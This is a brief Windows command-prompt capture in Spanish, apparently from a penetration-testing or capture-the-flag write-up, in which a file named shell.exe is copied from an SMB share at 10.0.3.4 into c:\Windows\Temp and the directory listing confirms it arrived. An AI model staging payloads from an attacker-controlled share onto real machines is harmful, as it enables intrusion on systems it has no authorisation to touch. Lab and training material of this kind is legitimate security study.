 c:\Windows\Temp>copy \\10.0.3.4\recurso\shell.exe shell.exe
copy \\10.0.3.4\recurso\shell.exe shell.exe
        1 archivos copiados.
c:\Windows\Temp>dir
dir
 El volumen de la unidad C no tiene etiqueta.
 El n�mero de serie del volumen es: 1CEF-5C5A
 Directorio de c:\Windows\Temp
21/04/2025  14:03    <DIR>          .
21/04/2025  14:03    <DIR>          ..
14/06/2024  12:20                 0 DMID851.tmp
21/04/2025  13:52            73.802 shell.exe
               2 archivos         73.802 bytes
               2 dirs  12.781.436.928 bytes libres
c:\Windows\Temp>